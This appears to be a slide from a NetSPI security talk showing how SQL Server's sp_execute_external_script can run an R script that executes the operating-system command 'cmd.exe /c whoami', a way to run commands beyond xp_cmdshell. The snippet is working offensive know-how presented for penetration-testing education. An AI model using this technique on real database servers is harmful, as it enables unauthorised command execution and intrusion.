 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION – R SCRIPT

NETSPI

R Scripts - Code Sample - TSQL

EXEC sp_execute_external_script
@language=N'R',
@script=N'OutputDataSet <- data.frame(system("cmd.exe /c whoami",intern=T))'
WITH RESULT SETS (([cmd_out] text));
GO

103